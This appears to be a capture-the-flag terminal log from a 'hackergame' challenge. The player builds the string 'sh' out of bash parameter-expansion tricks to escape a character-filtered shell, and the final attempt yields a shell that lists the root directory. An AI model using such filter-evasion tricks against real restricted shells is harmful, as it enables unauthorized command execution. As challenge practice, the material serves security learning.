 PowerfulShell@hackergame> __=~
PowerfulShell@hackergame> ___=$-
PowerfulShell@hackergame> ${__:7}${___:-2:1}
/players/PowerfulShell.sh: line 16: shB: command not found
PowerfulShell@hackergame> ${__:7}${___:-2:-1}
/players/PowerfulShell.sh: line 16: shB: command not found
PowerfulShell@hackergame> ${___:-2:1}
/players/PowerfulShell.sh: line 16: hB: command not found
PowerfulShell@hackergame> $-
/players/PowerfulShell.sh: line 16: hB: command not found
PowerfulShell@hackergame> ${___}
/players/PowerfulShell.sh: line 16: hB: command not found
PowerfulShell@hackergame> ${___:-1:1}
/players/PowerfulShell.sh: line 16: hB: command not found
PowerfulShell@hackergame> ${___:1}
/players/PowerfulShell.sh: line 16: B: command not found
PowerfulShell@hackergame> ${___: -2:1}
/players/PowerfulShell.sh: line 16: h: command not found
PowerfulShell@hackergame> ${__:7}${___: -2:1}
ls /
bin
boot